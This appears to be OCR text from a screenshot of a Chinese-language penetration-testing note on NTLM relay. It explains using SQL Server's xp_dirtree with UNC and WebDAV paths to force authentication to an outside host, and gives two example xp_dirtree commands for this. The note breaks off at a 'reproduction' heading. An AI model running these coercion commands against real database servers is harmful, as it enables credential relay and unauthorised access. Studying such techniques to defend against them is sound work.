
xp_dirtree
xp_dirtree
使用以下方式进行请求是通过 UNC 的触发方式同样
可以对 WebDAV 进行认证，WebDAV请求去中继是不会有NTLM签
名限制问题的。具体可以参考https://en.hackndo.com/ntlm-relay/
xp_dirtree '\\hostname@SSL\test' --ssl 443

xp_dirtree '\\hostname@SSL@1234\test' --ssl port 
1234

复现